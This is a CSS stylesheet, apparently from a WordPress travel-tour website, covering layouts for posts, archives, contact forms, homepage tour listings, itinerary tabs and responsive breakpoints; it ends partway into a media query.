.left-sidebar-left .sidebar-section ul li.cat-item a{float:left;line-height:22px;padding:0;font-size:15px;font-weight:600}
.left-sidebar-left .sidebar-section ul li.cat-item a:before{content:none}
.left-sidebar-left .sidebar-section ul li.cat-item ul.children{display:none;float:left;width:100%;padding:5px 0 5px 20px !important}
.left-sidebar-left .sidebar-section ul li.cat-parent.current-cat > ul.children{display:block}
.left-sidebar-left .sidebar-section ul li.cat-item ul.children li{border:0!important;padding:5px 0}
.left-sidebar-left .sidebar-section ul li.cat-item ul.children li:last-child{padding-bottom:0}
.left-sidebar-left .sidebar-section ul li.cat-item ul.children li a{font-size:14px;font-weight:400}
/* css Single Post  */ 
.single.single-post .entry-header{display:inline-block;width:100%;text-align:left;margin:0px 0 20px}
.single.single-post .entry-image-thum{display:inline-block;width:100%;text-align:left;margin:0 0 25px}
.single.single-post .entry-content{display:inline-block;width:100%}
.single.single-post .bottom-content{display:inline-block;width:100%}
.single.single-post .entry-tags{font-weight:700}
.single.single-post .entry-tags a{font-weight:400}
.single.single-post .comment-form-comment #comment{padding:5px 0 0 15px;font-size:14px;font-weight:400}
.single .entry-cat-tag{display:inline-block!important;margin:0 0 20px}
.related-post-list{display:inline-block;width:100%}
.related-title{display:inline-block;width:100%;margin:0 0 20px}
.related-post-list h2{position:relative;padding-bottom:20px;float:left;line-height:23px;margin:0;font-size:21px;text-transform:none;color:#000;font-weight:600}
.related-post-list h2:after{position:absolute;bottom:0;left:0;height:3px;width:40px;background:#00aeef;content:''}
.related-post-list .post-related-name{line-height:23px;font-size:15px;color:#707070!important;font-weight:400}
.related-post-list .post-related-name:hover{color:#253873!important}
.related-post-list ul{list-style:none;padding:0;margin:0;display:inline-block;margin:0 -12px}
.related-post-list ul li{float:left;width:33.333333%;padding:0 12px}
#quads-ad1,#quads-ad2,#quads-ad3,#quads-ad4,#quads-ad5,#quads-ad6,#quads-ad7,#quads-ad8,#quads-ad9,#quads-ad10{margin-bottom:10px!important}
.entry-content img{max-width:100%;display:inherit;margin:0 auto;}
.entry-content figure{max-width:100%!important;width:100%!important;margin:15px 0!important;}
.entry-content h3{margin:5px 0 15px;}
/* CSS Archive page */
.content-archive{float:left;width:100%}
.archive-post-row{float:left;width:48%;margin:0 1% 25px;padding:0px;border-bottom:0px solid #ddd}
.archive-post-row .archive-post-image{float:left;width:100%;margin-bottom:10px;}
.archive-post-row .archive-post-image img{width:100%;transition: all 0.35s ease-in-out;}
.archive-post-row .archive-post-image img:hover{transform:scale(1.05);}
.archive-post-row .archive-post-content{float:left;width:100%;padding:0;}
.archive-post-content .hb-date{font-style:italic;font-size:14px;font-weight:300;color:#999;}
.archive-post-content img{max-width:100%}
.archive-post-content .entry-title{display:inline-block;width:100%;margin:0 0 10px;color:#333}
.archive-post-content .entry-title a{color:#333;font-size:19px;font-weight:600}
.archive-post-content .entry-title a:hover{color:#793f0d}
.archive-post-content .archive-post-line{display:inline-block;width:100%;margin-bottom:10px;display:none}
.archive-post-content .archive-post-text{display:inline-block;width:100%}
.archive-post-content .archive-post-text img{max-width:100%}
.archive-post-content a{color:#793f0d}
.archive-post-content a:hover{color:#793f0d}
.archive-post-content .entry-tags{font-weight:700}
.archive-post-content .entry-tags a{font-weight:400;padding:0 3px}
.navigation.pagination{display:inline-block;width:100%;margin:0;text-align:center}
.navigation.pagination .screen-reader-text{display:none}
.navigation.pagination .page-numbers{float:none;display:inline-block;vertical-align:middle;margin:0 3px;text-align:center;line-height:30px;width:30px;color:#333;background:#ddd}
.navigation.pagination .page-numbers:hover{background:#793f0d;color:#fff}
.navigation.pagination .screen-reader-text{display:none}
.navigation.pagination .page-numbers.current{background:#793f0d;color:#fff}
.navigation.pagination .page-numbers.next{width:auto;padding:0 5px;display:none}
.navigation.pagination .page-numbers.prev{width:auto;padding:0 5px;display:none}
.archive-readmore{display:inline-block;height:30px;line-height:30px;color:#fff!important;background:#793f0d;padding:0 15px;font-size:14px;border-radius:4px}
.archive-readmore:hover{background:#0f54a5}
.cat-posts-most-view{display:inline-block;width:100%;min-height:450px;position:relative;margin-bottom:25px;padding-bottom:10px;border-bottom:1px solid #ddd}
.cat-posts-most-view ul{list-style:none;margin:0;padding:0;display:inline-block;width:100%;padding-left:65%;position:relative}
.cat-posts-most-view ul li{float:left;width:100%;margin:0 0 10px;padding-bottom:10px;border-bottom:1px solid #ddd;text-align:center}
.cat-posts-most-view ul li .wpp-thumbnail{display:none;margin:0 0 10px!important;max-height:360px;float:none;max-width:100%;width:auto}
.cat-posts-most-view ul li:first-child{position:absolute;top:0;left:0;width:65%;border:0!important;padding-right:20px}
.cat-posts-most-view ul li:first-child .wpp-thumbnail{display:inline-block;width:100%}
.cat-posts-most-view ul li .wpp-post-title{display:inline-block;width:100%;margin:0;font-size:15px;line-height:20px;font-weight:400;color:#676767;text-align:left}
.cat-posts-most-view ul li .wpp-post-title:hover{color:#793f0d!important}
.cat-posts-most-view ul li:first-child .wpp-post-title{font-size:20px;line-height:27px;color:#333;font-weight:600}
.cat-posts-most-view ul li:nth-child(2) .wpp-thumbnail{display:inline-block;width:auto;max-width:100%;margin-right:0!important;max-height:180px}
.cat-posts-most-view ul li:last-child{border-bottom:0}
.cat-posts-most-view .wpp-meta.post-stats{display:none!important}
/* Contact form 7 */
.wpcf7-form .newsletter-form{position:relative;display:inline-block;width:100%}
.wpcf7-form .newsletter-form .input-box{display:inline-block;width:100%}
.wpcf7-form .newsletter-form .input-box input{width:100%!important;padding:0 0 0 20px;line-height:38px;border:1px solid #fff;color:#333}
.wpcf7-form .newsletter-form .actions{position:absolute;right:0;top:0;z-index:12}
.wpcf7-form .wpcf7-submit{display:inline-block;line-height:38px;height:40px;padding:0 10px;background:#793f0d;color:#fff;text-transform:uppercase;font-size:13px;box-shadow:none!important;border:1px solid #793f0d;border-radius:0;transition:all .35s ease-out 0;-moz-transition:all .35s ease-out 0;-webkit-transition:all .35s ease-out 0;-o-transition:all .35s ease-out 0}
.wpcf7-form .wpcf7-submit:hover{background:#000;border:1px solid #fff}
.wpcf7-form .ajax-loader{display:none!important}
.comment-respond{display:inline-block;width:100%;margin:0 0 20px}
.wpcf7-form{display:inline-block;width:100%}
.wpcf7-form p{margin:0 0 5px}
.wpcf7-form label{font-weight:600;line-height:25px;margin:0 0 10px;font-size:15px;color:#333;float:left;width:100%;}
.wpcf7-form .input-box{display:inline-block;width:100%;margin:0 0 10px}
.wpcf7-form input{height:40px;line-height:38px;border:1px solid #ddd;padding:0 0 0 20px;font-size:16px;color:#333;font-weight:normal;float:left;width:100%}
.wpcf7-form textarea{height:150px;line-height:25px;padding:5px 0 0 20px;font-size:16px;color:#333;font-weight:normal;float:left;width:100%}
.wpcf7-form input.wpcf7-submit{display:inline-block;width:auto;padding:0 15px;text-transform:uppercase;text-shadow:none;box-shadow:none;height:35px;line-height:33px;background:#793f0d;color:#fff;border:1px solid #793f0d;border-radius:5px}
.wpcf7-form input.wpcf7-submit:hover{background:#000;color:#fff;border-color:#000}
/*CMS Block CSS */
/* Popup CSS */
#pps-wrap-thumbs-popup-197 li{width:100%!important;max-width:100%!important;margin:0!important;text-align:center}
#pps-wrap-thumbs-popup-197 img{max-width:100%;margin:0 auto}
#pps-wrap-thumbs-popup-197 li a{display:inline-block;width:100%;text-align:center;line-height:30px;font-size:21px}
.pps-wrap-thumbs-popup{text-align:center}
.pps-wrap-thumbs-popup img{max-width:100%;margin:0 auto}
.pps-wrap-thumbs-popup a{float:left;width:100%;color:#333;margin:0 0 10px;font-size:15px;font-weight:400;font-weight:bold}
.pps-wrap-thumbs-popup a:hover{color:#793f0d}
.pps-wrap-thumbs-popup a.pps-button-thumb{overflow:hidden}
.thumbnail-image-new{display:none}
.pps-thumb-slider:hover,.post-project-thumnails{float:left;margin:0;width:100%}
.posts-project-item{display:inline-block;width:100%;position:relative}
.post-project-title{float:left;width:100%;text-align:center;margin:0;position:absolute;left:0;bottom:0;background:rgba(0,0,0,0.6);padding:5px 0 7px}
.post-project-title a{font-size:18px;font-weight:600;color:#fff;line-height:23px}
.post-project-title a:hover{color:#fff}
.pps-wrap{padding:0!important}
/* Search CSS */
.search-results .entry-meta{display:none;}
.search-results .content-search{display:inline-block;width:100%;margin:0 0 15px;}
.search-results .entry-header{margin:0 0 10px;border:0;}
.search-results .entry-header .entry-title{font-size:18px;font-weight:bold;color:#333;margin:0 0 5px;border:0;}
.search-results .entry-header .entry-title a{color:#333;}
.search-results .entry-header .entry-title a:hover{color:#793f0d;}
.aws-search-result .aws_result_title{font-size:15px;}
.aws-search-result .aws_result_excerpt{font-size:14px;}
.aws-search-result .aws_result_price{font-size:14px;padding-top:5px;}
.aws-search-result .aws_result_price .woocommerce-Price-amount,
.aws-search-result .aws_result_price ins .woocommerce-Price-amount{color:#ffba00;}
.aws-search-result .aws_result_price del .woocommerce-Price-amount{color:#686868;}
.mecom_cmt_search_box button{background-color:transparent;box-shadow:none!important;}
#mecom_cmt_search{font-size:14px;}
/* Extra CSS */
.wpb_slider_area .owl-theme .owl-nav{position:static!important;top:auto!important;right:auto!important;margin:0!important}
.wpb_slider_area .owl-theme .owl-nav .owl-prev{position:absolute;left:-28px;top:50%;margin:-15px 0 0!important;border-radius:50px;-o-border-radius:50px;-moz-border-radius:50px;-webkit-border-radius:50px;background:#999!important}
.wpb_slider_area .owl-theme .owl-nav .owl-next{position:absolute;right:-28px;top:50%;margin:-15px 0 0!important;border-radius:50px;-o-border-radius:50px;-moz-border-radius:50px;-webkit-border-radius:50px;background:#999!important}
.wpb_slider_area .owl-theme .owl-nav .owl-prev:hover,.wpb_slider_area .owl-theme .owl-nav .owl-next:hover{background:#0f54a5!important}
.home-list-product .wpb_cart_button{display:none}
.wpb-wps-slider-item{display:inline-block;width:100%;text-align:center;border:2px solid #efefef;border-radius:5px;-o-border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px}
.wpb-wps-slider-item:hover{border-color:#0f54a5}
.wpb-wps-slider-item .wpb_pro_img_url{display:block;width:100%;float:left;margin:0;position:relative}
.wpb-wps-slider-item .wpb_pro_img_url img{width:100%;border-radius:5px!important;-o-border-radius:5px!important;-webkit-border-radius:5px!important;-moz-border-radius:5px!important}
.wpb-wps-slider-item .viewmore-box{background:rgba(85,85,85,0.5);display:block;opacity:0;height:0;width:0;transition:all linear .3s;-o-transition:all linear .3s;-moz-transition:all linear .3s;-webkit-transition:all linear .3s;position:absolute;left:0;top:0;bottom:0;right:0;margin:auto;z-index:10}
.wpb-wps-slider-item:hover .viewmore-box{opacity:1;height:100%;width:100%;display:block}
.wpb-wps-slider-item .viewmore-box span{display:inline-block;width:40px;height:40px;position:absolute;left:50%;top:50%;margin:-20px 0 0 -20px}
.wpb-wps-slider-item .viewmore-box span .fa{font-size:26px;font-weight:400;color:#fff!important}
.ws-text{display:block;width:100%;float:left;padding:10px 15px 15px;border-top:0 solid #efefef;margin:1px 0 0}
.wpb-wps-product-title{color:#333}
.wpb-wps-product-title:hover{color:#d5120c!important}
.wpb-wps-slider-item h3.pro_title{font-size:16px!important;font-weight:400!important;line-height:21px!important;color:#333;margin:0!important;padding:5px!important;text-transform:none!important}
.wpb-wps-slider-item .wpb-wps-product-title:hover,.wpb-wps-slider-item .pro_title:hover{color:#d5120c!important}



/* Home CSS */
.home-row{float:left;width:100%;padding:25px 0px;}
.home-row.home-row1{padding-top:40px;}
.home-title{display:inline-block;width:100%;margin:0 0 30px;text-align:center;}
.home-title h2{
	font-size: 26px;
font-weight: 600;
color: #292929;
text-transform: uppercase;margin:0;
}
.home-title p{margin:10px 0 0;font-size:16px;line-height:24px;font-weight:normal;color:#686868;}
.home-pods-content h2{
	font-size: 26px;
font-weight: 600;
color: #292929;
text-transform: uppercase;margin:0 0 30px;
}
.home-pods-content{display:inline-block;width:100%;text-align:center;}
.home-pods-content img{max-width:100%;margin:0 auto;}
.home-pods-content ul{list-style:none;padding:0;margin:0 -1%;}
.home-pods-content ul li{float:left;width:14.66666666666666666%;margin:0 1%;}
.home-pods-content p{font-size:15px;line-height:22px;color:#686868;font-weight:normal;margin:0 0 10px;}
.home-list-tours{display:inline-block;width:100%;}
.home-list-tours ul{list-style:none;margin:0;padding:0;}
.home-list-tours ul li{float:left;width:25%;margin:0;padding:0;border:1px solid #fff;position:relative;}
.home-row3 .home-list-tours ul li{width:33.33333333333333333333333333%;}
.home-list-tours .tour-img{float:left;width:100%;margin:0;transition: all 0.35s ease-in-out;overflow:hidden;max-height:250px;}
.home-list-tours .tour-img img{width:100%;transition: all 0.35s ease-in-out;}
.home-list-tours .tour-img:hover img{transform: scale(1.1);}
.home-list-tours .tour-detail{position:absolute;left:0;bottom:0;z-index:1;background:rgba(0, 0, 0, 0.5);float:left;width:100%;padding:5px 10px;}
.home-list-tours .tour-name{color: #fff;
font-weight: 500;
margin:5px 0;
font-size: 18px;
padding-top: 8px;
line-height:25px;float:left;float:left;width:70%;
}
.home-row2 .home-list-tours .tour-name{padding-top:0;}
.home-row3 .home-list-tours .tour-name{width:100%;text-align:center;}
.home-list-tours .tour-name a{color:#fff;}
.home-list-tours h3.tour-name{font-size:23px;font-weight:600;}
.home-list-tours .tour-price{float:right;width:30%;text-align:right;
	font-size:15px;color:#fff;font-weight:normal;margin:0;line-height:20px;padding:10px 0px;font-weight:300;
}
.home-list-tours .tour-price label{font-weight:300;width:100%;float:right;margin:0;}

.home-row4{padding-top:35px;margin:15px 0;
	background:url('../images/background-footer-bottom.jpg') #e5e7e6 no-repeat center center/cover;
}
.home-row4-content{float:left;width:100%;}
.home-row4-content .home-row4-left{float:left;width:60%;padding-left:180px;position:relative;}
.home-row4-avt{float:left;width:160px;position:absolute;left:0;top:0;z-index:1;}
.home-row4-avt img{width:100%;border-radius:1000px;}
.home-row4-content .home-row4-left h5{font-size:26px;line-height:33px;margin:0 0 15px;color:#383838;font-weight:600;text-transform:none;}
.home-row4-content .home-row4-left p{font-size:15px;font-weight:normal;color:#686868;line-height:22px;margin:0 0 10px;}
.home-row4-content .home-row4-left .home-list-address{float:left;width:100%;}
.home-row4-content .home-row4-left .list-address{float:left;width:50%;vertical-align:middle;}
.home-row4-content .home-row4-left .home-list-address ul{list-style:none;padding:0;margin:0;}
.home-row4-content .home-row4-left .home-list-address ul li{float:left;width:100%;line-height:25px;margin:0;font-size:15px;color:#793f0d;}
.home-row4-content .home-row4-left .home-list-address ul li a{color:#793f0d;position:relative;padding-left:18px;display:inline-block;line-height:25px;}
.home-row4-content .home-row4-left .home-list-address ul li a:hover{text-decoration:underline!important;}
.home-row4-content .home-row4-left .home-list-address ul li:nth-child(1) a:before{font-family:"FontAwesome";
	position:absolute;left:0;top:0;z-index:1;content:'\f199';line-height:25px;
}
.home-row4-content .home-row4-left .home-list-address ul li:nth-child(2) a:before{
	font-family:"FontAwesome";line-height:25px;
	position:absolute;left:0;top:0;z-index:1;content:'\f17e';
}
.home-row4-content .home-row4-left .home-list-address ul li:nth-child(3) a:before{
	font-family:"FontAwesome";line-height:25px;
	position:absolute;left:0;top:0;z-index:1;content:'\f095';
}
.home-list-follow-us{display:inline-block;width:100%;margin:20px 0;}
.home-list-follow-us h6{display:inline-block;margin:0 0 15px;width:100%;font-size:19px;font-weight:bold;color:#793f0d;line-height:25px;position:relative;text-align:center;}
.home-list-follow-us h6:before{position:absolute;left:0;top:50%;height:1px;width:100%;background:#fff;content:'';z-index:1;}
.home-list-follow-us h6 label{display:inline-block;line-height:25px;margin:0;background:#fff;padding:0 20px;position:relative;z-index:2;}
.home-list-follow-us ul{list-style:none;padding:0;margin:0;display:inline-block;width:100%;text-align:center;}
.home-list-follow-us ul li{display:inline-block;margin:5px 3px;vertical-align:middle;float:none;}
.home-list-follow-us ul li img{max-width:48px;border-radius:50px;}
.home-list-follow-us br{display:none;}

.home-row4-content .home-row4-left .home-btn-tours{float:right;width:50%;padding-left:15px;vertical-align:middle;padding-top:25px;}
.home-row4-content .home-row4-left .home-btn-tours a{display:inline-block;padding:0 20px;position:relative;font-size:16px;
	font-weight:normal;color:#fff;background:#793f0d;border-radius:5px;position:relative;line-height:36px;font-weight:600;
}
.home-row4-content .home-row4-right{float:right;width:40%;padding-left:25px;}
.home-row4-content .home-row4-right iframe{width:100%;border:0;float:left;}

.sp-testimonial-free{display:inline-block;width:100%;padding:15px;border:1px solid #ddd;border-radius:10px;text-align:left;}
.sp-testimonial-free-section .tfree-testimonial-title h3{text-align:left;line-height:25px;min-height:55px;}
.sp-testimonial-free-section .tfree-client-testimonial{font-size:15px;line-height:23px;text-align:left;}
.sp-testimonial-free-section .sp-tfree-client-image{float:left;width:28%!important;}
.sp-tfree-client--bottom-box-right{float:right;width:70%;padding-left:20px;text-align:left;padding-top:10px!important;}
.sp-testimonial-free-section .tfree-client-name{text-align:left;font-size:15px;margin-bottom:0px!important;line-height:20px;}
.sp-testimonial-free-section .tfree-client-designation{text-align:left;font-size:14px;font-weight:300;margin-bottom:10px!important;line-height:20px;}
.sp-testimonial-free-section .tfree-client-rating{text-align:left;}
.home-blog-list{display:inline-block;width:100%;margin-bottom:20px;position:relative;}
.home-blog-viewmore{display:inline-block;width:100%;text-align:center;}
.home-blog-viewmore a{display:inline-block;line-height:30px;font-size:16px;font-weight:600;color:#793f0d;position:relative;padding-right:16px;}
.home-blog-viewmore a:after{position:absolute;right:0;top:0;line-height:30px;z-index:1;font-family:"FontAwesome";
	content:"\f054";
}
.hb-image-thumnail{float:left;width:100%;margin-bottom:10px;}
.hb-image-thumnail img{width:100%;}
.home-blog-list ul{list-style:none;padding:0;margin:0;}
.home-blog-list .hb-title{float:left;width:100%;font-size:21px;line-height:26px;color:#333;margin-bottom:5px;font-weight:600;}
.home-blog-list .hb-title a{color:#333;}
.home-blog-list .hb-title a:hover{color:rgba(121, 63, 13, 0.6);}
.home-blog-list .hb-date{display:inline-block;width:100%;color:#686868;line-height:22px;margin-bottom:5px;font-style:italic;font-size:14px;}
.home-blog-list .hb-shortdes{display:inline-block;width:100%;font-size:15px;line-height:22px;color:#686868;}
.home-blog-list .owl-carousel .owl-nav .owl-prev,
.home-blog-list .owl-carousel .owl-nav .owl-next{}

.contact-bottom-form{display:inline-block;width:100%;}
.contact-bottom-form h2{font-size:28px;text-transform:uppercase;font-weight:bold;color:#333;margin-bottom:20px;line-height:35px;}
.contact-form{display:inline-block;width:100%;}
.our-tours-sapo-des{display:inline-block;width:100%;text-align:center;margin-bottom:25px;padding-top:10px;}
.our-tours-sapo-des h2{text-transform:uppercase;margin-bottom:15px;}
.our-tours-sapo-des p{font-size:16px;line-height:23px;margin:0 0 10px;}
.tabs{float:left;width:100%;position:relative;z-index:2;}
.tab-title{float:left;width:100%;text-align:center;background:transparent;list-style:none;padding:0;margin:0;}
.tab-title li{float:none;margin:0 5px 10px;display:inline-block;}
.tab-title li a{float:left;line-height:20px;padding:10px 15px;font-size:15px;font-weight:normal;background:rgba(121, 63, 13, 0.6);color:#fff;text-transform:uppercase;
	border-radius:5px;
}
.tab-title li.ui-tabs-active a,
.tab-title li:hover a{color:#fff;background:#793f0d;}
.tab-content{float:left;width:100%;padding:30px 0;}
.tab-tour-list{margin:0 -1%;}
.tour-item{float:left;width:48%;margin:0 1% 25px;border:1px solid #ddd;border-radius:10px;}
.tour-top-box{float:left;width:100%;position:relative;}
.tour-img{float:left;width:100%;margin:0;overflow:hidden;max-height:375px;}
.tour-img img{width:100%;border-top-left-radius:10px;border-top-right-radius:10px;transition: all 0.35s ease-in-out;}
.tour-item:hover .tour-img img{transform:scale(1.1);}
.tour-name-box{position:absolute;left:0;bottom:0;float:left;width:100%;background:rgba(0,0,0,0.5);padding:10px 20px;}
.tour-name-box .tour-name{float:left;max-width:70%;font-size:18px;line-height:25px;color:#fff;font-weight:600;margin:0;}
.home-list-tours .tour-img img{border-radius:0;}
.tour-name-box .tour-name a{color:#fff;}
.tour-name-box .tour-name a:hover{color:#fff;}
.tour-name-box .tour-price{float:right;margin-bottom:0;font-size:15px;font-weight:300;color:#fff;line-height:25px;}
.tour-name-box .tour-price .tour-price-text{}
.tour-name-box .tour-price .tour-price-value{}
.tour-des{float:left;width:100%;padding:20px;height:190px;overflow:hidden;}
.tour-des .tour-address{font-size:16px;font-weight:bold;color:#333;position:relative;padding-left:15px;}
.tour-des .tour-address:before{font-family:"FontAwesome";position:absolute;top:0;left:0;content:'\f041';
	font-size:16px;font-weight:normal;z-index:1;
}
.tour-des ul{padding:0 0 0 15px;margin:0;list-style:circle}
.tour-des p,
.tour-des ul li{font-size:15px;font-weight:normal;line-height:24px;color:#686868;margin:0 0 5px;}
.viewmorecat{display:inline-block;width:100%;text-align:center;}
.viewmorecat a{display:inline-block;font-size:18px;font-weight:600;color:#793f0d;}
.top-banner-contact-tours{display:inline-block;width:100%;text-align:center;}
.top-banner-contact-tours p{margin-bottom:0;}
.top-banner-contact-tours p img{max-width:100%;}
.top-banner-contact-tours a{display:inline-block;height:38px;line-height:38px;padding:0 20px;border-radius:5px;
	background:#793f0d;color:#fff;font-size:16px;font-weight:normal;text-transform:uppercase;
}

.tabs-title-container{float:left;width: 100%;}
.tabs-title-content{float:left;width:100%;text-align:left;margin:0 0 30px;position:relative;}
.tabs-title-content:after{position:absolute;left:0;bottom:2px;float:left;width:100%;z-index:1;content:'';height:1px;width:100%;background:#ddd;}
.tabs-title-container.scroll .tabs-title-content::after{content:none;}
.tabs-title-content.scroll::after{content:none;}
.tabs-title-content.scroll{position:fixed;z-index:9;top:0;left:auto;background:#fff;}
.tabs-title-container.scroll{position:fixed;z-index:99;top:0;left:0;background:#fff;text-align:center;border-bottom:1px solid #ddd;}
.tabs-title-container.scroll .tabs-title-content{margin-bottom:0;}
.tabs-title-container.scroll .container2{}
.tabs-title-content ul{list-style:none;padding:0;margin:0;}
.tabs-title-content ul li{float:left;width:auto;margin-right:30px;}
.tabs-title-content ul li a{display:inline-block;line-height:30px;font-size:18px;font-weight:600;color:#793f0d;
	border-bottom:4px solid transparent;padding-bottom:5px;position:relative;z-index:2;
}
.tabs-title-container.scroll .tabs-title-content ul li a{padding:10px;}
.tabs-title-content ul li a.active,
.tabs-title-content ul li a:hover{border-color:#793f0d;}
.tabs-title-container.scroll .tabs-title-content ul li a:hover,
.tabs-title-container.scroll .tabs-title-content ul li a.active{color:#fff;background:#793f0d;}
.tour-row{display:inline-block;width:100%;margin:0 0 30px;}
.tour-content h2,
.tour-row h2{font-size:21px;text-transform:uppercase;font-weight:600;color:#333;margin:0 0 15px;}
.tour-row p{font-size:16px;line-height:22px;color:#686868;font-weight:normal;}
.travel-schedule{display:inline-block;padding:10px 0 10px 0px;width:100%;position:relative;}
.travel-schedule:before{position:absolute;left:17px;top:55px;height:95%;content:'';z-index:1;width:1px;
	background:#ddd;
}
.tour-content{float:left;width:100%;position:relative;}
.tour-content h3,.tour-content h4,.tour-content h5,.tour-content h6,
.travel-schedule h2,.travel-schedule h3,.travel-schedule h4,.travel-schedule h5,.travel-schedule h6{
	font-size:18px;color:#565656;font-weight:600;margin:25px 0 6px;
}
.travel-schedule p{line-height:24px;margin:0 0 10px;font-size:16px;color:#686868;}
.travel-schedule-day{float:left;width:100%;position:relative;padding-left:50px;max-height:95px;overflow:hidden;margin-top:25px;}
.show-itinerary span:after,
.travel-schedule-day:after{font-family:"FontAwesome";content:'\f067';height:18px;width:18px;display:inline-block;
	background:#793f0d;font-size:13px;font-weight:normal;color:#fff;border-radius:20px;line-height:18px;
	position:absolute;right:0;top:20px;text-align:center;
}
.show-itinerary span:after{top:4px;}
/*
.travel-schedule-day:first-child::before{position:absolute;right:30px;top:22px;z-index:1;
	font-size:16px;color:#333;line-height:20px;content:"Show full";font-weight:600;top:18px;
}
.travel-schedule-day.travel-schedule-day-extra:first-child::before{position:absolute;right:30px;top:22px;z-index:1;
	font-size:16px;color:#333;line-height:20px;content:"Show less";font-weight:600;top:18px;
}*/

.travel-schedule-day.travel-schedule-day-extra{max-height:100%;}
.show-itinerary.active span:after,
.travel-schedule-day-extra:after{
	font-family:"FontAwesome";content:'\f068';height:18px;width:18px;display:inline-block;
	background:#793f0d;font-size:13px;font-weight:normal;color:#fff;border-radius:20px;line-height:18px;
	position:absolute;right:0;top:20px;text-align:center;
}
.show-itinerary.active span:after{top:4px;}
.travel-schedule h4{margin-top:20px;}
.show-itinerary{position:absolute;right:0px;top:-15px;height:30px;line-height:20px;display:inline-block;
	font-size:16px;color:#333;line-height:20px;font-weight:600;z-index:20;cursor:pointer;width:100%;text-align:right;
	border-bottom:2px solid #ddd;padding-bottom:5px;
}
.show-itinerary span{float:right;position:relative;display:inline-block;line-height:25px;padding-right:30px;}

.icon-travel{position:absolute;left:0;top:15px;z-index:2;height:35px;line-height:35px;width:35px;text-align:center;border-radius:35px;
	background:#793f0d;padding:0px 0;float:left;
}
.icon-travel img{max-width:100%;text-align:center;line-height:35px;height:35px;width:35px;}
.tour-content table{table-layout:auto;border:1px solid #ddd;margin:0;width:100%!important;margin:10px 0;display:table;max-width:100%!important;}
.tour-content table tbody tr:nth-child(2n){background:#fff;}
.tour-content table tbody tr:nth-child(2n+1){background:#faf9f9;}
.tour-content table th,
.tour-content table td {
  border:1px solid #ddd;
  overflow:hidden;
  white-space:nowrap;
  text-overflow:ellipsis;
  padding:10px;
  text-align:center;
  font-size:16px;
}
.tour-content li{line-height:25px;margin-bottom:5px;}
.tour-content .input-row{float:left;width:100%;margin:0 0 20px;position:relative;}
.wpcf7-form-control-wrap{position:relative;float:left;width:100%;}
.wpcf7-form-control-wrap .country-select .flag-dropdown{top:18px;}
.wpcf7-form .input-row.input-field{float:left;width:48%;margin:0 1% 10px;}
.wpcf7-form .input-row.input-full{float:left;width:98%;margin:0 1% 10px;}
.wpcf7-form .input-row select{height:40px;line-height:40px;font-size:15px;color:#777777;font-weight:normal;float:left;width:100%;
	border:1px solid #ddd;box-shadow:none;border-radius:3px;background:transparent;padding-left:12px;
}
.page-id-96 #wpcf7-f95-p96-o1.wpcf7{margin:20px -1%;}
.btn-tour{display:inline-block;width:100%;margin:10px 0;height:36px;line-height:36px;text-align:center;padding:0 5px;
	font-size:16px;font-weight:bold;color:#fff;background:#793f0d;border-radius:5px;
}
.btn-tour:hover{background:#000;color:#fff;}
.rpwwt-widget ul li a{padding:0;}
.rpwwt-widget ul li a::before{content:none;}
.rpwwt-widget .rpwwt-post-title{display:inline-block;width:100%!important;}
#rpwwt-recent-posts-widget-with-thumbnails-2 img{width:100%!important;height:auto!important;margin:0 0 10px!important;}
.search-icon-mobile2{display:none!important;}
.archive-des-extra{display:inline-block;width:100%;}
.archive-des-extra .des-extra-map{float:left;width:45%;}
.archive-des-extra .des-extra-map img{width:100%;}
.archive-des-extra .des-extra-mota{float:right;width:55%;padding-left:35px;}
.header-lang-box{float:right;position:relative;margin-left:30px;}
.switcher .selected a{padding:1px 5px!important;}
.switcher .option{position:absolute!important;left:0!important;top:100%!important;}
.footer-newsletter-box .wpcf7 form .wpcf7-response-output{
	float:left;width:100%;text-align:center;color:#fff;
}
.header-lang-box select{height:26px;line-height:26px;border:1px solid #ddd;border-radius:3px;font-size:14px;font-weight:normal;padding:0 10px;}
.country-select .selected-flag .arrow{display:none;}
.country-select.inside input, .country-select.inside input[type="text"]{padding-left:40px;}
.country-select{position:relative;}
.country-select:after{position:absolute;right:0;bottom:-30px;z-index:1;z-index:1;height:20px;width:20px;text-align:center;line-height:20px;
	font-family:"FontAwesome",sans-serif;content:'\f0d7';font-size:16px;font-weight:normal;
}
.travel-schedule-day-box{text-align:justify;}
.top-banner-text{
	color: #fff;
	font-size: 28px;
	font-weight: 600;
	margin-bottom: 30px;
	text-shadow: 1px 2px 2px #000;
	display:inline-block;width:100%;text-align:center;margin:0 0 20px;
}
.top-category-sub-links{display:inline-block;width:100%;padding-bottom:6px;border-bottom:1px solid #ddd;text-align:center;
	margin:10px 0 20px;
}
.top-category-sub-links ul{list-style:none;padding:0;margin:0;display:inline-block;width:100%;text-align:center;}
.top-category-sub-links ul li{display:inline-block;float:none;margin:0;position:relative;padding:0 16px 0 15px;}
.top-category-sub-links ul li:after{position:absolute;right:0;top:50%;height:16px;width:1px;content:'';margin-top:-8px;
	background:#111;
}.top-category-sub-links ul li:last-child:after{content:none;}
.top-category-sub-links ul li a{color:#111111;font-size:17px;font-weight:600;line-height:25px;margin:0;padding:0;}
.top-category-sub-links2 ul li a{font-weight:normal;}
.top-category-sub-links ul li a:hover{color:#793f0d;}
.entry-content img.alignleft{margin:0 20px 20px 0;max-width:100%;float:left;}
.entry-content img.alignright{margin:0 0px 20px 20px;max-width:100%;float:right;}


@media (min-width: 1900px) {
	.home-list-tours .tour-img{max-height:315px;}
}
@media (max-width: 1400px) {
	.home-list-tours .tour-img{max-height:225px;}
}
@media (max-width: 1300px) {
	.home-list-tours .tour-img{max-height:210px;}
}
@media (max-width: 1199px) {
	.home-list-tours .tour-img{max-height:165px;}
}
@media (min-width: 993px) and (max-width: 1199px) {
	.top-menu #menu-page-menu li.page_item, .top-menu #menu-page-menu li.menu-item{margin-right:15px;}
	.top-menu #menu-page-menu li.page_item a, .top-menu #menu-page-menu li.menu-item a{font-size:14px;}
	.home-list-tours .tour-name{font-size:16px;line-height:23px;}
	.home-list-tours h3.tour-name{font-size:20px;}
	.home-row4-content .home-row4-left .home-btn-tours a{padding:0 10px;font-size:14px;}
	.sp-testimonial-free-section .tfree-testimonial-title h3{font-size:16px;}
	.sp-testimonial-free-section .tfree-client-testimonial{font-size:14px;}
	.home-blog-list .hb-title{font-size:18px;}
	.tab-title li{margin:0 5px 10px;}
	.tab-title li a{font-size:14px;padding:10px 15px;}
	.tour-img{float:left;width:100%;margin:0;overflow:hidden;max-height:300px;}
}
@media (max-width: 992px) {
